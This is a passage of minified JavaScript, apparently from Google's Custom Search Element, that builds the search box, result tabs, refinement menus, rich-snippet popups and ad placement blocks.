"padding:0;margin:0;border:0");q.addRule(".gssb_a table,.gssb_a table tr,.gssb_a table tr td","padding:0;margin:0;border:0");N&&q.addRule(".gssb_a,.gssb_a td","white-space:normal")},x:function(){w&&w.Zb()}};var la=El();return sa};var Ul=fg(ih.blank),Vl=Uc(ih.next),Wl=function(a){var b=a.u.Km();this.level=a.Oc;this.T=wh({text:ah(b)});this.zb=null;this.Ma=a.u;this.context=a},Xl=function(){this.root=null;this.Ha={width:112,height:84};this.Pc=null};Xl.prototype.Gg=function(a){this.Pc=a};var Yl=function(){this.lp=this.input=null;this.la=1;this.pf=!1;this.pa=null;this.mb="standard";this.Kf=!1;this.he=-1;this.Vb=!0;this.setAutoComplete=this.Oo;this.setSearchFormRoot=this.hp};f=Yl.prototype;f.hp=function(a){this.lp=Qh(a)};
f.Ew=function(a){this.la=1==a||2==a?a:1};f.Oo=function(a){this.pf=a};f.dx=function(a){this.Kf=a};f.Aw=function(a){this.Vb=a};f.gx=function(a){this.he=a};f.ds=function(a,b,c,d){b=void 0===b?"q":b;this.mb="searchbox-only";this.pa={Qj:a,Fv:""==b?"q":b,bv:void 0===c?!1:c,kv:void 0===d?"?":d}};f.cs=function(){this.mb="searchresults-only"};
var $l=function(a,b,c){this.Gb=c;this.u=a;this.ea=null;this.u.$w(b,b.qg,[this]);this.u.Jw(b,Zl.prototype.sm);this.u.tb(b.Pd);this.u.sb(b.Eb);this.ua=this.De=this.root=null;this.aj=!0;this.ia=[];this.Id=this.me=this.ab=this.ha=null;this.Oc=0;this.Md=!1},Zl=function(a){this.gh=this.Pd="small";this.la=1;this.Ud=this.input=this.root=null;this.Tb=500;this.pu=rh(this,Zl.prototype.ev,[null]);this.qu=rh(this,Zl.prototype.fv,[null]);this.Hp=this.Ip=this.cn=this.dn=this.Jp=this.en=this.vk=null;this.Cd=0;this.oh=
!1;this.Eb="_blank";this.mb="standard";this.Vd=this.oa=null;this.wn=0;this.Ja=this.qc=this.Re=this.fb=this.$c=this.ub=null;this.Rn=!1;this.pc=null;this.hd=this.Wd=0;this.da={};this.da[Z.kb]={enabled:!0,className:"gsc-adBlock",$a:"",Kg:{lines:2}};this.da[Z.Qa]={enabled:!1,className:"gsc-adBlockVertical",$a:"gsc-thinWrapper",Kg:{}};this.da[Z.Ca]={enabled:!1,className:"gsc-adBlockBottom",$a:"",Kg:{}};this.H=[];if(a)for(var b=0;b<a.length;b++){var c=new $l(a[b],this,new Xl);this.H.push(c)}this.ak("tab");
this.Jk={};this.Vb=!1;this.je=!0;this.Mb=new Vf};Zl.prototype.Ij=!1;
var Z={kb:"top",Qa:"right",Ca:"bottom"},am=ih["no-results"],bm={},cm=(bm[Ui.Yg]={colorBackground:"#FDE5FF",colorTitleLink:"#0568CD",colorText:"#000",colorDomainLink:"#CC7A9F",fontFamily:"Arial"},bm[Ui.ah]={colorBackground:"#EEFFE5",colorBorder:"#A9DA92",colorTitleLink:"#06C",colorText:"#454545",colorDomainLink:"#8D5FA7",fontFamily:"Trebuchet MS",fontSizeDescription:"14"},bm[Ui.$g]={colorBackground:"#F2F0E6",colorTitleLink:"#950000",colorText:"#333",colorDomainLink:"#A25B08",fontFamily:"Georgia",fontSizeDescription:"14",
fontSizeDomainLink:"12"},bm[Ui.dh]={colorBackground:"#F0F0F6",colorBorder:"#CCC",colorTitleLink:"#06C",colorDomainLink:"#008000",fontFamily:"Verdana"},bm[Ui.bh]={colorBackground:"#EEE",colorBorder:"#CCC",colorTitleLink:"#000",colorText:"#444",colorDomainLink:"#333",fontSizeDescription:"14",fontFamily:"Arial"},bm[Ui.Ck]={colorBackground:"#fff",colorBorder:"#ddd",colorTitleLink:"#1155CC",colorText:"#222",colorDomainLink:"#093",fontSizeDescription:"13",fontFamily:"Arial, sans-serif"},bm),dm={},em=(dm[Ui.Yg]=
cm[Ui.Yg],dm[Ui.nz]=cm[Ui.Yg],dm[Ui.ah]=cm[Ui.ah],dm[Ui.pz]=cm[Ui.ah],dm[Ui.$g]=cm[Ui.$g],dm[Ui.oz]=cm[Ui.$g],dm[Ui.dh]=cm[Ui.dh],dm[Ui.rz]=cm[Ui.dh],dm[Ui.bh]=cm[Ui.bh],dm[Ui.qz]=cm[Ui.bh],dm[Ui.Ck]=cm[Ui.Ck],dm);Zl.prototype.vq=function(){var a=this;return function(){a.Ij&&(a.wo(),a.Ij=!1)}};
Zl.prototype.Vr=function(a,b){this.wc=!0;this.bd=a;if(b){a=this.da[Z.kb];var c=this.da[Z.Qa],d=this.da[Z.Ca];void 0!=b.includeVerticalAds&&(c.enabled=b.includeVerticalAds);void 0!=b.includeSideAds&&(c.enabled=b.includeSideAds);void 0!=b._includeBottomAds_&&(d.enabled=b._includeBottomAds_);void 0!=b.iframes&&(this.am=b.iframes);b.channel&&(this.kf=b.channel);b.clientIP&&(this.Kk=b.clientIP);"off"==b.isSafeSearchActive?this.ke="low":"active"==b.isSafeSearchActive?this.ke="high":b.safe&&(this.ke=b.safe);
b.userAgent&&(this.Lk=b.userAgent);b.adStyle&&(this.Hk=b.adStyle);b.cseGoogleHosting&&(this.lf=b.cseGoogleHosting);if(d=b.adtest||b.debug)this.hh=d;void 0!=b.numTopAds&&(a.Pb=Math.max(0,Math.min(4,b.numTopAds)),a.enabled=a.Pb?!0:!1);void 0!=b.numSideAds&&(c.Pb=Math.max(0,Math.min(8,b.numSideAds)),c.enabled=c.Pb?!0:!1);"noTop"==b.layout&&(a.enabled=!1,c.enabled=!0);"personalizedAds"in b&&(this.Wn=b.personalizedAds)}(function(e,g,h,k){e[k]=e[k]||function(){(e[k].q=e[k].q||[]).push(arguments)};e[k].t=
Number(new Date);var l=g.createElement(h);g=g.getElementsByTagName(h)[0];l.async=1;l.src="//cse.google.com/adsense/search/async-ads.js";g.parentNode.insertBefore(l,g)})(window,document,"script","_googCsa");window._googCsa("jsLoadedCallback",this.vq())};Zl.prototype.le=function(a,b,c){b||(b=new Xl);b.Ha&&a.Xo(b.Ha);b=new $l(a,this,b);c?(c.ia.push(b),b.Id=c,b.Oc=c.Oc+1):(this.H.push(b),b.Oc=0);this.Pe(a)&&(this.Qt=!0);a.Qe="gsc"};
Zl.prototype.tl=function(a){a.Gb.root&&(a.aj=!1,W(a.Gb.root,"gsc-resultsRoot"),Ih(a.Gb.root,"gsc-resultsbox-visible"),W(a.Gb.root,"gsc-resultsbox-invisible"));var b=a.Gb.root?a.Gb.root:T("gsc-resultsRoot");a.root=b;a.u.Tg&&W(b,"gsc-resultsRoot-"+a.u.Tg);2==this.la&&(a.ha.zb=b);a.De=wh({className:"gsc-stats"});a.ua=T();a.ua.onmousedown=qh(this,Zl.prototype.Zq);a.ua.onclick=qh(this,Zl.prototype.Yq);a.ea=T("gsc-expansionArea");M(a.ua,a.ea);a.aj&&M(this.Qd,b);M(b,a.ua)};var fm=/^https?:\/\/www\.google\.com\/url\?/;
f=Zl.prototype;f.Zq=function(a){this.Vb&&this.Go(this.Rl(a));return!0};f.Yq=function(a){var b=this.Rl(a);this.Vb||this.Go(b);b&&window.setTimeout(function(){var c=b.getAttribute("data-ctorig");c&&dd(b,c)},0);return!0};f.Rl=function(a){a=a||window.event;for(a=a.target||a.srcElement;a&&!(a.href&&a.getAttribute("data-cturl")&&a.getAttribute("data-ctorig"));)a=a.parentNode;return a};f.Go=function(a){if(a){var b=a.getAttribute("data-cturl");b&&fm.test(b)&&dd(a,b)}};
f.nl=function(a){var b=wh({uc:!0});W(b,"gsc-refinementBlockInvisible");this.hb&&M(this.hb,b);a.ab=b;this.kr(a)};f.jr=function(a){return xh(a)};f.ul=function(a){var b=xh();a=this.Mb.ib(a);cd(b,a);a=document.createDocumentFragment();a.appendChild(b);return a};f.kr=function(a){var b=a.ha,c=this.zh(a,a);c.level+=1;"tab"==this.mo?th(c.T,vh(ih["all-results-short"])):th(c.T,this.jr(ih["all-results-long"]));a.ha=b;a.me=c;a.me.zb=a.ha.zb};
f.ak=function(a){"link"==a?(this.lo="gsc-refinementHeader",this.tg="gsc-refinementhInactive",this.Fj="gsc-refinementhActive",this.mo=a,this.Gj="gsc-refinementsAreaInvisible",this.no="gsc-refinementsArea"):"tab"==a&&(this.lo="gsc-tabHeader",this.tg="gsc-tabhInactive",this.Fj="gsc-tabhActive",this.mo=a,this.Gj="gsc-tabsAreaInvisible",this.no="gsc-tabsArea")};
f.zh=function(a,b){var c=new Wl(a);a.ha=c;Gh(c.T,rh(this,this.ce,[c]));be(c.T,{"aria-label":"refinement",role:"tab",tabindex:0,tabIndex:0});a="gs-spacer";md&&(a+=" gs-spacer-opera");b?(b=b.ab,W(c.T,this.lo),W(c.T,this.tg)):(b=this.ub,W(c.T,"gsc-tabHeader"),W(c.T,"gsc-tabhInactive"));W(c.T,"gsc-inline-block");b&&(M(b,c.T),a=xh(" ",a),M(b,a));return c};
f.Jn=function(a){if(1!=a.ia.length){var b=a.ia.shift();if(b){a.ia.push(b);a=b.ha.T;var c=a.nextSibling;a.parentNode&&(M(a.parentNode,a),c&&M(a.parentNode,c),b=b.ha.zb,b.parentNode&&M(b.parentNode,b))}}};f.Cm=function(a){for(var b=0;b<this.pc.length;++b)if(this.pc[b].key==a)return b;return null};f.hv=function(a){this.Ja&&(this.Ja.className="gsc-option-menu-invisible");this.Wd!=a&&(this.Xj(a),this.Hg(a,this.D.Ma),this.Ta())};
f.mw=function(a){a=a||window.event;this.Ja.className="gsc-option-menu";this.Ja.style.top=Ph(this.Ja,this.qc)+Ph(this.Re,this.qc)-Ph(Nh(this.Ja,"div","gsc-option-menu-item-highlighted")[0],this.qc)+"px";a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()};f.Mr=function(a){a=a||window.event;var b;if(b=this.Ja){b=this.Ja;for(a=a.target||a.srcElement;a&&a!=b;)a=a.parentNode;b=a!=b}b&&(this.Ja.className="gsc-option-menu-invisible")};
var gm=function(a){a=a||window.event;a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()};f=Zl.prototype;
f.vr=function(){var a=T("gsc-orderby-invisible"),b=wh({text:ih["order-results-by"],className:"gsc-orderby-label",uc:!0});W(b,"gsc-inline-block");M(a,b);this.qc=T("gsc-option-menu-container");W(this.qc,"gsc-inline-block");M(a,this.qc);b=T("gsc-selected-option-container");W(b,"gsc-inline-block");this.Re=T("gsc-selected-option");var c=T("gsc-option-selector");M(b,this.Re);M(b,c);b.onclick=qh(this,this.mw);M(this.qc,b);this.Ja=T("gsc-option-menu-invisible");for(b=0;b<this.pc.length;++b){var d=this.pc[b].label;
c=T("gsc-option-menu-item");d=wh({text:d,className:"gsc-option",uc:!0});M(c,d);M(this.Ja,c);d.onclick=rh(this,Zl.prototype.hv,[b])}M(this.qc,this.Ja);this.Ja.onclick=gm;b=qh(this,this.Mr);this.root.attachEvent?(this.root.attachEvent("onmousedown",b),document.attachEvent("onmousedown",b)):document.addEventListener&&document.addEventListener("mousedown",b,!0);return a};f.xr=function(){var a=T("gsc-richsnippet-popup-box");W(a,"gsc-richsnippet-popup-box-invisible");return a};
f.Ra=function(a,b,c){c=void 0===c?[]:c;Gh(a,rh(this,b,c))};
f.Hf=function(a,b){var c=null,d=null;b?b.la?(this.la=b.la,c=b.input,d=b.lp,this.mb=b.mb,this.pf=b.pf,this.Kf=b.Kf,this.he=b.he,"searchbox-only"==this.mb&&(this.pa=b.pa)):this.la=1:this.la=1;this.root=T(this.pa?"gsc-control-searchbox-only":"gsc-control");this.root.dir=Zg;var e=Qh(a);e&&th(e,this.root);b&&b.Vb&&(this.Vb=!0,this.W&&this.W.gp(this.Dn()),this.V&&this.V.gp(this.Dn()));null!=c?(this.input=c,this.input.onkeyup=this.pu,this.input.onpaste=this.qu,this.je=!1):(this.je=!0,null==d?d=this.root:
d.dir=Zg,this.Ud=new hm(!0,d,{Rg:!0,Jz:this.Vb,Nk:!0}),this.Ud.Xw(this,this.Zb),this.input=this.Ud.input,d=this.Ud.Rj,e={clearToolTitle:ih["clear-tool-title"],interfaceLanguage:"en",searchButton:this.Ud.Oe,useKennedyLookAndFeel:!0},this.Vb&&(e.brandingImageUrl=im,e.brandingImage2xUrl=jm,e.brandingImageStyle=km,e.brandingPlaceholder=ih["custom-search"],e.backgroundTextIndent=48),this.pf?this.ih&&(e.maxSuggestions=this.ih.maxCompletions,e.maxPromotions=this.ih.maxPromotions):e.disableAutoCompletions=
!0,this.pa&&(e.enableAsynchronousLogging=!Sh(Rh(this.pa.Qj))),e.enableSpeech=b?b.Kf:!1,this.Vd=Tl(),this.Vd.su(d,this.input,this,e),e.useKennedyLookAndFeel&&W(d,"gsc-search-box-tools"));c||"searchresults-only"!=this.mb||(this.Ud.Rj.style.display="none",this.root.style.visibility="hidden");if(!this.pa){this.Qd=T("gsc-resultsbox-invisible");this.Jl&&(this.Sd=this.xr(),M(this.Qd,this.Sd));this.qa=this.Tn?T("gsc-results-wrapper-overlay"):T("gsc-results-wrapper-nooverlay");M(this.root,this.qa);this.Tn&&
(this.Fd=T("gsc-modal-background-image"),M(this.root,this.Fd),this.Ra(this.Fd,Zl.prototype.Zb),this.Rd=T("gsc-results-close-btn"),M(this.qa,this.Rd),this.Ra(this.Rd,Zl.prototype.Zb));if(2==this.la)for(this.ub=T("gsc-tabsAreaInvisible"),b=T("gsc-positioningWrapper"),M(b,this.ub),M(this.qa,b),1<this.H.length&&this.ak("link"),this.hb=T(this.Gj),b=T("gsc-positioningWrapper"),M(b,this.hb),M(this.qa,b),this.Sg&&(b=T("gsc-refinementsGradient"),M(this.hb,b)),b=0;b<this.H.length;b++)this.zh(this.H[b]);this.$c=
T("gsc-above-wrapper-area-invisible");M(this.qa,this.$c);b=yh(0,0,"gsc-above-wrapper-area-container");M(this.$c,b);b=Ah(b,0);c=zh(b,"gsc-result-info-container");this.Od=T("gsc-result-info-invisible");M(c,this.Od);this.Rn&&2==this.la&&(b=zh(b,"gsc-orderby-container"),this.fb=this.vr(),M(b,this.fb),this.fb.className="gsc-orderby-invisible");this.wb=this.qa;if(this.wc){var g=this.qa;this.wb=T("gsc-wrapper");this.ic(function(h,k){k.R=T("gsc-adBlockInvisible");h==Z.kb?M(this.wb,k.R):h==Z.Qa&&M(g,k.R)});
M(g,this.wb)}M(this.wb,this.Qd);for(b=0;b<this.H.length;b++)this.tl(this.H[b]),c=this.H[b].ha.zb,2==this.la&&c&&(W(c,"gsc-tabData"),W(c,"gsc-tabdInactive"));if(2==this.la&&0<this.H.length){this.D=this.H[0].ha;this.ee(this.D);if(b=this.H[0].ha.zb)Ih(b,"gsc-tabdInactive"),W(b,"gsc-tabdActive");this.fb&&(this.Xj(this.hd),this.Hg(this.hd,this.D.Ma))}}a&&(a=this.Is())&&300>a&&W(this.root,"gsc-narrow")};
f.Xj=function(a){if(this.fb){var b=Nh(this.Ja,"div","gsc-option-menu-item-highlighted")[0];b&&Ih(b,"gsc-option-menu-item-highlighted");this.Wd=a;W(Nh(this.Ja,"div","gsc-option")[this.Wd].parentNode,"gsc-option-menu-item-highlighted");this.Re&&(a=this.Re,b=this.pc[this.Wd].label,void 0!=a.textContent?a.textContent=b:a.innerText=b)}};f.Hg=function(a,b){b instanceof Ii&&b.ae("restrict-extended",{sort:this.pc[a].key})};
f.kp=function(a){switch(a){case 350:case 500:case 700:this.Tb=a;break;default:this.Tb=500}};f.Pe=function(a){return"web"==a.jb&&a.M?!1:!0};f.ee=function(a){1==a.level?a.T.onclick?(Gh(a.T,null),Ih(a.T,this.tg),W(a.T,this.Fj)):(this.Ra(a.T,this.ce,[a]),Ih(a.T,this.Fj),W(a.T,this.tg)):a.T.onclick?(Gh(a.T,null),Ih(a.T,"gsc-tabhInactive"),W(a.T,"gsc-tabhActive")):(this.Ra(a.T,this.ce,[a]),Ih(a.T,"gsc-tabhActive"),W(a.T,"gsc-tabhInactive"))};
f.ce=function(a,b){if(this.D!=a){this.fk(!0);var c=this.D.zb;c&&(Ih(c,"gsc-tabdActive"),W(c,"gsc-tabdInactive"));this.ee(this.D);c=this.jc(this.D.context);var d=this.jc(a.context);1==this.D.level&&c!=d&&(W(c.ab,"gsc-refinementBlockInvisible"),this.ee(c.ha));this.D=a;c=this.D.Ma;this.ee(this.D);this.fb&&this.Hg(this.Wd,this.D.Ma);1==this.D.level&&d.ha.T.onclick&&this.ee(d.ha);this.Hn();d=null;!b&&this.oa&&this.oa.isEnabled()&&(d=this.oa.getState(),this.jp(a,d));if(a=this.D.zb)W(a,"gsc-tabdActive"),
Ih(a,"gsc-tabdInactive");var e=(a=b?b.query:this.He)&&a==c.Mc;b&&(e=e&&b.page==c.Sf());if(e){d&&(d["gsc.page"]=c.Sf(),this.oa.pushState(d));if(!this.Fp(c.Mc,c.Sf())||md&&b)this.lc=c.lc,this.li(c.Mc,c.Sf());this.D.context.Cn||(this.mp(this.D.context),this.Pl(c),this.fb&&this.Bp())}else a&&this.Ml(a,b&&b.page,null,d)}};f.Fp=function(a,b){(b=void 0===b?null:b)||(b=1);var c=this.da[Z.Ca];return!!this.ba&&this.ba.query==a&&(this.ba.adPage||1)==b&&!(c.enabled&&this.D&&this.D.context.ea!=c.R.parentNode)};
f.Pl=function(a){var b=a.results,c=a.cursor;1!=this.la&&(this.Od.id="resInfo-"+a.jw);1!=this.la&&0<b.length&&c&&c.resultCount&&c.searchResultTime?(a=vh(gh["result-info"](c.resultCount,c.searchResultTime)),th(this.Od,a),this.Od.className="gsc-result-info"):(this.Od.className="gsc-result-info-invisible",sh(this.Od))};f.Sl=function(a,b){if(a.u.M)for(var c=0;c<a.ia.length;c++){var d=a.ia[c];if(d.u.Bd(b))return d.ha}return null};f.vp=function(a,b){b=this.Sl(a,b);var c=!0;b||(b=a.ha,c=!1);this.ce(b);return c};
f.nx=function(a,b){fe(this.Sd,"");var c=T("gsc-richsnippet-popup-close-button");this.Ra(c,function(){W(this.Sd,"gsc-richsnippet-popup-box-invisible")});var d=vh(ih["structured-data"]+" : "),e=T("gsc-richsnippet-popup-box-title-text");M(e,d);d=vh(decodeURIComponent(a));a=T("gsc-richsnippet-popup-box-title-url");M(a,d);d=T("gsc-richsnippet-popup-box-title");M(d,e);M(d,a);M(d,c);M(this.Sd,d);c=T("gsc-richsnippet-popup-box-contents");for(var g in b)this.Pv(g,b[g],c);M(this.Sd,c);Ih(this.Sd,"gsc-richsnippet-popup-box-invisible")};
f.Pv=function(a,b,c){var d=T("gsc-richsnippet-individual-snippet-box"),e=T("gsc-richsnippet-individual-snippet-key");a=a.charAt(0).toUpperCase()+a.slice(1);a=vh(a);M(e,a);a=T("gsc-richsnippet-individual-snippet-data");for(var g in b)this.to(g,b[g],a);M(d,e);M(d,a);M(c,d)};
f.to=function(a,b,c){var d=vh(a+"  :  ");a=T("gsc-richsnippet-individual-snippet-valueelem");if("string"==typeof b){var e=T("gsc-richsnippet-individual-snippet-keyelem");M(e,d);d=vh(b);M(a,d)}if("object"==typeof b)for(var g in b)this.to(g,b[g],a);b=T("gsc-richsnippet-individual-snippet-keyvalue");e&&M(b,e);M(b,a);M(c,b)};
f.ik=function(a,b){var c=this.root,d=a.ua;b?(W(c,"gsc-loading-fade"),a.Cn=!0,W(d,"gsc-loading-resultsRoot"),0==a.Oc&&this.hb&&W(this.hb,"gsc-loading-refinementsArea")):(Ih(c,"gsc-loading-fade"),a.Cn=!1,Ih(d,"gsc-loading-resultsRoot"),this.hb&&Ih(this.hb,"gsc-loading-refinementsArea"))};f.Hn=function(){this.wc&&(this.Pe(this.D.Ma)?this.Ee():this.Mh())};
f.Mx=function(a){var b=this.da[Z.Ca];if(b.R.parentNode!=a.ea){var c=Nh(a.ea,"div","gsc-cursor-box")[0];c&&c.parentNode==a.ea?a.ea.insertBefore(b.R,c):a.ea&&M(a.ea,b.R)}};f.Ee=function(){this.wc&&this.ic(function(a,b){b.R.className="gsc-adBlockInvisible";b.enabled&&b.$a&&Ih(this.wb,b.$a)})};f.Mh=function(){this.wc&&this.ic(function(a,b){0<b.Qc?(b.R.className=b.className,b.$a&&W(this.wb,b.$a)):(b.R.className="gsc-adBlockInvisible",b.$a&&Ih(this.wb,b.$a))})};f.submit=function(){return this.qp()};
f.qp=function(a){this.input.value.length?this.pa?this.Qn(a):this.Ta(void 0,void 0,a):this.Zb();return!1};f.zx=function(a){return this.qp(a)};f.Qn=function(a){var b=this.pa.kv;b=this.pa.Qj+(0<=this.pa.Qj.indexOf(b)?"&":b)+encodeURIComponent(this.pa.Fv)+"="+encodeURIComponent(this.input.value);(a=Oh(a))&&(b+="&"+a);this.pa.bv?window.open(b):gd(window.location,b)};
f.El=function(){this.ub&&!this.Cx&&1<this.H.length&&(this.ub.className="gsc-tabsArea");!this.hb||this.H[0]&&0==this.H[0].ia.length||(this.hb.className=this.no)};f.wq=function(a){var b=this;return function(c,d){if(d){b.da[a].Qc=1;var e=0,g=0;b.ic(function(h,k){k.enabled&&k.yo&&(e++,k.Qc&&g++)});e==g?(window.clearTimeout(b.Jr),b.Mh()):1==g&&(b.Jr=window.setTimeout(function(){b.Mh()},200))}}};f.Dm=function(){return null};f.Fm=function(){return null};
f.yj=function(a){if(this.je)this.Vd.Qb(a);else if(this.input.value=a,this.input.onfocus)this.input.onfocus(null)};
f.Dn=function(){var a=new Mh("gcsc-"),b=T(a.Jq);be(b,{role:"contentinfo","aria-label":ih["cse-branding"]});var c=xh(ih["powered-by"],a.text);M(b,c);c=a.text+" "+a.Dv;var d=hh["google-custom-search"](),e=d.prefix;d=d.mk;e&&M(b,xh(e.trim(),c));e=Bh("https://www.google.com/cse/static/images/1x/googlelogo_grey_46x15dp.png",null,null,a.ju);nd||(e.srcset="https://www.google.com/cse/static/images/2x/googlelogo_grey_46x15dp.png 2x");be(e,{alt:"Google"});var g=Ch("https://cse.google.com/?ref=b&hl=en",null,
"_BLANK");g.className=a.Xq;M(g,e);M(b,g);d&&M(b,xh(d.trim(),c));return b};f.Jv=function(a){a?this.yj(a):a=this.je?this.Vd.ta():this.input.value;return a};f.Vs=function(){return this.je?this.Vd.ta():this.input.value};f.Ta=function(a,b,c){if(!this.pa){var d=this.Gm(this.zl,this.yl);d&&this.ce(d)}this.Ml(a,b,c)};f.Ml=function(a,b,c,d,e){a=this.Jv(a);this.mi(a,b,c,d,e)};
f.mi=function(a,b,c,d,e){if(a.length){this.oh=!1;this.He=a;this.lg=b||1;this.oa&&this.oa.isEnabled()&&(d=d||this.oa.getState(),d["gsc.q"]=a,null==b?delete d["gsc.page"]:d["gsc.page"]=b,this.fb&&this.D.Ma instanceof Ii&&(d["gsc.sort"]=this.pc[this.Wd].key),this.oa.pushState(d));this.lc="qid="+(new Date).getTime().toString(16)+Math.floor(1E7*Math.random()).toString(16);d=!1;if(2==this.la)d=this.Nl(this.D.context,this.D.zb,a,e,b,c)||d;else for(var g=0;g<this.H.length;g++)d=this.Nl(this.H[g],this.H[g].root,
a,e,b,c)||d;c=this.Fp(a,b);d||!c?this.li(a,b):this.Hn()}};f.sm=function(){return this.lc};
f.li=function(a,b){b=void 0===b?null:b;var c=this.wc;c&&(this.Qt&&1==this.la||2==this.la&&this.Pe(this.D.Ma))&&(c=!1);var d=this.yu();void 0!=d||this.bd||this.am||(c=!1);2!=this.la&&(this.da[Z.Ca].enabled=!1);if(c)if(this.tw(),this.am){this.Ee();this.ic(function(h,k){fe(k.R,"")});this.ba={};this.ba.pubId=this.bd||"google-coop";this.ba.gcsc=!0;d&&(this.ba.cx=d);this.ba.hl=encodeURIComponent("en");this.ba.adtest=this.hh?"on":null;this.ba.channel=this.kf?this.kf:null;this.ba.adsafe=this.ke||null;this.ba.query=
a;this.ba.adstyle=this.Hk?this.Hk:null;b&&(this.ba.adPage=b);this.ba.containerWidth=this.wn||this.qa.offsetWidth;void 0!==this.Wn&&(this.ba.personalizedAds=this.Wn);this.ba.cseGoogleHosting="full"==this.lf||"iframe"==this.lf||"partner"==this.lf?this.lf:"partner";this.ba.fontSizeDescription="13";this.ba.fontSizeDomainLink="13";this.ba.fontSizeTitle="16";if((b=vi())&&b in em){b=em[b];for(var e in b)this.ba[e]=b[e]}google.ads&&google.ads.search&&google.ads&&google.ads.search.Ads?this.wo():this.Ij=!0}else{e=
"";this.da[Z.kb].enabled&&(e=e+"w"+this.da[Z.kb].Pb);this.da[Z.Qa].enabled&&(e=e+"n"+this.da[Z.Qa].Pb);e="http://www.google.com/"+(d?"cse":"search")+"?output=js&num=0&ie=utf8&oe=utf8&q="+encodeURIComponent(a)+"&hl="+encodeURIComponent("en")+"&ad="+encodeURIComponent(e)+"&js=uds&"+this.lc;d&&(e+="&cx="+d);this.bd&&(e+="&client="+encodeURIComponent(this.bd));this.kf&&(e+="&channel="+encodeURIComponent(this.kf));this.hh&&(e+="&adtest=on");this.Kk&&(e+="&ip="+encodeURIComponent(this.Kk));this.ke&&(e+=
"&adsafe="+encodeURIComponent(this.ke));this.Lk&&(e+="&useragent="+encodeURIComponent(this.Lk));b&&(e+="&adpage="+encodeURIComponent(b+""));var g=this;window.google_afs_request_done=function(h){g.cv(h)};oh(e)}};f.ic=function(a){for(var b in Z)if(Z.hasOwnProperty(b)){var c=Z[b];a.call(this,c,this.da[c])}};
f.wo=function(){var a=[];this.ic(function(b,c){c.Qc=0;if(c.enabled&&0<c.Pb){c.yo=!0;c.Mj={container:c.R,number:c.Pb,callback:this.wq(b),position:b};for(var d in c.Kg)null!=c.Mj[d]&&(c.Mj[d]=c.Kg);a.push(c.Mj)}else c.yo=!1;b==Z.Ca&&this.Mx(this.D.context);c.R.className="gsc-adBlockNoHeight";c.R.style.height="0px"});0<a.length&&new google.ads.search.Ads(this.ba,a)};
f.Nl=function(a,b,c,d,e,g){b=a.u;this.vk&&this.vk(this,b,c);var h=!1;if(d)b.ro(d);else{d={};if(g)for(var k in g)d[k]=g[k];for(k in this.Jk)d[k]||(d[k]=this.Jk[k]);this.bd&&(d.cseclient=this.bd);(g="web"===b.jb?this.Jp:this.en)&&(c=g(this.ya||"",c)||c);h=b.Ta(c,d,e)}this.ik(a,h);return h};f.yu=function(){for(var a=0;a<this.H.length;a++){var b=this.H[a].u;if("web"==b.jb&&b.M&&"cx"==b.Ih())return b.Jh()}return null};
f.cv=function(a){window.google_afs_request_done=null;var b=this.da[Z.kb],c=this.da[Z.Qa];if(b.R)if(fe(b.R,""),fe(c.R,""),b.Qc=c.Qc=0,!a||1>a.length)this.Ee();else{if(!this.ub)for(var d=0;d<this.H.length;d++){var e=this.H[d].u;if(this.Pe(e)){this.Ee();return}}b.R.className=b.className;e=!1;var g=document.createElement("h2");d="";this.hh&&(d="*DEBUG* ");d+=ih["ads-by-google"];void 0!=g.textContent?g.textContent=d:g.innerText=d;M(b.R,g);var h=a.length;for(d=0;d<h;d++){var k=a[d];if("text/wide"==k.type){b.Qc++;
var l=T("gsc-ad"),n=Dh(k.url,k.line1,"_blank");M(l,n);n=document.createElement("cite");var v=this.Mb.ib(k.visible_url);cd(n,v);M(l,n);n=xh();k=this.Mb.ib(k.line2);cd(n,k);M(l,n);M(b.R,l)}else c.enabled&&(c.Qc++,e||(e=!0,W(this.wb,c.$a),c.R&&(M(c.R,g.cloneNode(!0)),c.R.className=c.className)),l=T("gsc-ad"),n=Dh(k.url,k.line1,"_blank"),M(l,n),n=xh(),v=this.Mb.ib(k.line2+"<br/>"+k.line3),cd(n,v),M(l,n),n=document.createElement("cite"),k=this.Mb.ib(k.visible_url),cd(n,k),M(l,n),c.R&&M(c.R,l))}c.enabled&&
!e&&Ih(this.wb,c.$a);this.ub&&(e=this.D.Ma,this.Pe(e)&&this.Ee())}};f.ev=function(){var a=this.input.value;a&&""!=a&&(this.Cd&&window.clearTimeout(this.Cd),this.Cd=window.setTimeout(rh(this,Zl.prototype.Ta,[null]),this.Tb))};f.fv=function(){this.Cd&&window.clearTimeout(this.Cd);this.Cd=window.setTimeout(rh(this,Zl.prototype.Ta,[null]),this.Tb)};
f.tw=function(){var a={};if(this.da[Z.kb].enabled)switch(this.gh){case "filtered_cse":a[Z.kb]=3;a[Z.Qa]=5;a[Z.Ca]=3;break;case "large":a[Z.kb]=2;a[Z.Qa]=4;a[Z.Ca]=2;break;default:a[Z.kb]=1,a[Z.Qa]=2,a[Z.Ca]=1}else switch(a[Z.kb]=0,this.gh){case "filtered_cse":a[Z.Qa]=8;a[Z.Ca]=3;break;case "large":a[Z.Qa]=6;a[Z.Ca]=2;break;case "small":a[Z.Qa]=3;a[Z.Ca]=1;break;default:a[Z.Qa]=6,a[Z.Ca]=2}this.ic(function(b,c){void 0==c.Pb&&(c.Pb=a[b])})};
f.tb=function(a){var b=parseInt(a,10);if(!isNaN(b)&&0<b&&8>=b)this.Pd=a;else switch(a){case "large":this.Pd="large";break;case "filtered_cse":this.Pd="filtered_cse";break;default:case "small":this.Pd="small"}for(b=0;b<this.H.length;b++)this.H[b].u.tb(a);this.gh=a};f.sb=function(a){this.Eb=a;for(var b=0;b<this.H.length;b++)this.H[b].u.sb(a)};f.Gg=function(a){for(var b=0;b<this.H.length;b++)this.H[b].Gb.Gg(a)};
f.fk=function(a){if(a){if(this.Qd.className="gsc-resultsbox-visible",this.qa&&W(this.qa,"gsc-results-wrapper-visible"),this.Rd&&W(this.Rd,"gsc-results-close-btn-visible"),this.Fd){W(this.Fd,"gsc-modal-background-image-visible");var b=document.getElementsByTagName("body")[0];W(b,"gsc-overflow-hidden")}}else this.Qd.className="gsc-resultsbox-invisible",this.qa&&Ih(this.qa,"gsc-results-wrapper-visible"),this.Rd&&Ih(this.Rd,"gsc-results-close-btn-visible"),this.Fd&&(Ih(this.Fd,"gsc-modal-background-image-visible"),
